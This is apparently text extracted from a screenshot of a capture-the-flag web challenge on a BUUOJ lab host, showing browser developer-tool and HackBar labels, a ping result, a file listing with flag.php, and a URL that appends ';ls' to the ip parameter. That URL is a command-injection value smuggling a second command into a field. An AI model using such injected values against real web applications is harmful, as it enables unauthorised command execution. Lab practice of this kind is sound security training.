 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Split URL